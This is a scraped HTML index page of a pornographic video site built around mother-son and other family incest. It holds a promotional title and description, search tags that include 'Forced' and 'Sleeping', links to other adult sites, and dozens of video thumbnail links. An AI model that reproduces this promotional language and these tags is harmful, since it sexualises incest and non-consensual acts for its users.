

--- FILE ---
content_type: text/html
request_url: https://realmomsonxxx.com/en/?error0_gallery
body_size: 8976
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Mom Son Xxx - Watch exclusive XXX scenes of real moms and sons in naughty naughty action!</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://realmomsonxxx.com/en/"  />
    <meta name="Description" content="Real Mom Son Xxx: Enjoy x-rated mom-son incests & family fantasies!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ChSFbWqyHniT16AE33DRwTLp.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realmomsonxxx.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Mom Son Xxx"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7471657043435910521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67b0a87e958af579" src="/thumbs/521/7471657043435910521_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731384058504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg"/>
                                <span class="thumb-info">18:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11989744798537684517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733246435270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733579655450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734054323099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734946179376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640536359255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg"/>
                                <span class="thumb-info">4:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544951154639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894773291686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751279c6aa6" src="/thumbs/686/1892856894773291686_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732357412924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94eaf083c" src="/thumbs/924/2705852732357412924_0.jpg"/>
                                <span class="thumb-info">17:11</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Real Mom Son Xxx</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6576656775892119152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732465312798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg"/>
                                <span class="thumb-info">8:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639659128936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640515273159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ee2851c7" src="/thumbs/159/3824942640515273159_0.jpg"/>
                                <span class="thumb-info">11:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636627022592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006665300" src="/thumbs/592/3824942636627022592_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734841347851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11584077171645691657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0c2e8d002a73709" src="/thumbs/657/11584077171645691657_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895782813073/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75163c87d91" src="/thumbs/73/1892856895782813073_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732853252862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg"/>
                                <span class="thumb-info">18:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9669413044893047417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8630a7eeff60da79" src="/thumbs/417/9669413044893047417_0.jpg"/>
                                <span class="thumb-info">17:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733298876601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986cca0b9" src="/thumbs/601/2705852733298876601_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15538179734508197033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7a2b424cb88d4a9" src="/thumbs/33/15538179734508197033_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895998984069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735147492349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f4fc43fd" src="/thumbs/349/2705852735147492349_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640738851505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7369806200419829654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6646cfb13f7ec796" src="/thumbs/654/7369806200419829654_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15003394812649826899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d036c41738ee6a53" src="/thumbs/899/15003394812649826899_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732159290016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638609799296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c951880" src="/thumbs/296/3824942638609799296_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732991344256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733337578214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7516429344297309531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="684fb8aa3629d55b" src="/thumbs/531/7516429344297309531_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639633338560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg"/>
                                <span class="thumb-info">20:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17102095015231823288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed56d8ce39df1db8" src="/thumbs/288/17102095015231823288_0.jpg"/>
                                <span class="thumb-info">9:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7682277221879207531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg"/>
                                <span class="thumb-info">12:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637347003781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031505d85" src="/thumbs/781/3824942637347003781_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13325597018161398192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b8ee07e2cf83c1b0" src="/thumbs/192/13325597018161398192_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731301601698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90fc0a1a2" src="/thumbs/698/2705852731301601698_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732569935675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3953231385152140402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36dcb2ffeaeb3472" src="/thumbs/402/3953231385152140402_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637964529566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731937880817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731888493132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932bbe24c" src="/thumbs/132/2705852731888493132_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732831856642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg"/>
                                <span class="thumb-info">8:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14890865904865781250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cea6fba531802602" src="/thumbs/250/14890865904865781250_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958836611398343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea143bac7" src="/thumbs/343/13554958836611398343_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732580611653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95bfcc645" src="/thumbs/653/2705852732580611653_0.jpg"/>
                                <span class="thumb-info">24:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9905479922460350997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="897755820c035a15" src="/thumbs/997/9905479922460350997_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1860423815056313836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19d18d9a541bcdec" src="/thumbs/836/1860423815056313836_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2079904258292092494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg"/>
                                <span class="thumb-info">24:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894168644530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75103923bb2" src="/thumbs/530/1892856894168644530_0.jpg"/>
                                <span class="thumb-info">4:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13118898902715334172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b60fb10b8c9bfe1c" src="/thumbs/172/13118898902715334172_0.jpg"/>
                                <span class="thumb-info">13:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637547160953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d3e8579" src="/thumbs/953/3824942637547160953_0.jpg"/>
                                <span class="thumb-info">7:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13528882191705636697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbc03eac9cb8ff59" src="/thumbs/697/13528882191705636697_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731887988425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932b42ec9" src="/thumbs/425/2705852731887988425_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13064804936934824871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b54f82deadc51ba7" src="/thumbs/871/13064804936934824871_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639214794721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0a497e1" src="/thumbs/721/3824942639214794721_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16692469925335528732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7a790f4e383f51c" src="/thumbs/732/16692469925335528732_0.jpg"/>
                                <span class="thumb-info">13:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12150028814793797445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a89d92d55c8b6f45" src="/thumbs/445/12150028814793797445_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733179612729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fb0ce39" src="/thumbs/729/2705852733179612729_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733947241695/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad71e4df" src="/thumbs/695/2705852733947241695_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15955331988287330233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg"/>
                                <span class="thumb-info">14:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17120153160149988563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed970097bb0574d3" src="/thumbs/563/17120153160149988563_0.jpg"/>
                                <span class="thumb-info">23:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12952236085745772071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b3bf961899df6627" src="/thumbs/71/12952236085745772071_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14224122321878248838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5663be39d41ed86" src="/thumbs/838/14224122321878248838_0.jpg"/>
                                <span class="thumb-info">14:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12783775713861381997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1691847c8f92f6d" src="/thumbs/997/12783775713861381997_0.jpg"/>
                                <span class="thumb-info">14:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1939485035267801170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1aea6f5d1e52c052" src="/thumbs/170/1939485035267801170_0.jpg"/>
                                <span class="thumb-info">17:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11818010260478698251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a40201b7a7c1230b" src="/thumbs/251/11818010260478698251_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12128386545724147246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a850af4dec83c62e" src="/thumbs/246/12128386545724147246_0.jpg"/>
                                <span class="thumb-info">17:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735272610739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fc716bb3" src="/thumbs/739/2705852735272610739_0.jpg"/>
                                <span class="thumb-info">8:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11275401497550051870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c7a45ec2160da1e" src="/thumbs/870/11275401497550051870_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10864557660480843536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96c6a9a11ab5af10" src="/thumbs/536/10864557660480843536_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10606821168670299775/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9332ffa7d2afd67f" src="/thumbs/775/10606821168670299775_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731704661853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927c6d75d" src="/thumbs/853/2705852731704661853_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5282002800929334970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
